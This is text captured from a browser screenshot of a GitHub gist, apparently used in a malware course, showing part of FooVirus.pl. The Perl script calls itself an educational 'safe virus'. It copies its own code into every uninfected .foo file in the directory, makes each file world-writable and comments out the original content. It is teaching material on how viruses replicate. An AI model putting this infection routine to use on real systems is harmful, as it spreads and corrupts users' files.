 Firefox File Edit View History Bookmarks Tools Window Help 100% Thu Apr 13 4:50 PM
09_malware.pdf FooVirus.pl · GitHub DefenseAgainstTheDarkArts/lab backdoor.mp4
https://gist.github.com/mchow01/c93066206c600b9b1708cf17ca7f8105 150% Search 3
14 print ".foo files will be damaged also.\n\n";
15
16 print "Note that this is a safe virus (for educational purposes\n";
17 print "only) since it does not carry a harmful payload.  All it\n";
18 print "does is to print out this message and comment out the\n";
19 print "code in .foo files.\n\n";
20 open IN, "< $0";
21
22 my $virus;
23 for (my $i=0;$i<37;$i++) {
24 $virus .= <IN>;
25 }
26 foreach my $file ( glob "*.foo" ) {
27 open IN, "< $file";
28 my @all_of_it = <IN>;
29 close IN;
30 next if (join ' ', @all_of_it) =~ /foovirus/m;
31 chmod 0777, $file;
32 open OUT, "> $file";
33 print OUT "$virus";
34 map s/^$_/#$_/, @all_of_it;
35 print OUT @all_of_it;
36 close OUT;
37 }
Sign up for free to join this conversation on GitHub. Already have an account? Sign in to comment
APR
13